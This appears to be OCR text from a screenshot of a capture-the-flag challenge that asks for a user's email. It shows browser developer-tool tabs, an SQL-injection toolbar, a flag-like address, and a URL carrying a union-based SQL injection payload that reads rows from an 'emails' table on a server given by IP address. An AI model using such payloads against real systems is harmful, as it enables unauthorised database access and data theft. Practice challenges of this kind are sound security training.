 beaxia
ypHeMPardErE.zip@beaxia.cn
Can you find beaxia's email?
Elements Console Recorder Sources Network
LOAD SPLIT EXECUTE TEST SQLI
URL
http://59.110.159.206:7010/?id=1 union table emails limit 8,1